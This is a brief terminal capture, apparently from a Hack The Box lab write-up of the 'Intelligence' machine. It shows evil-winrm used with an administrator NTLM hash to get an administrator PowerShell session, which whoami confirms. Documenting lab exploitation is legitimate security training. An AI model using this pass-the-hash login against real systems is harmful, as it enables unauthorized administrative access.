 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/loot 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 00:01:35 zsh ❯ evil-winrm -i $box -u administrator -H $hash
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
intelligence\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>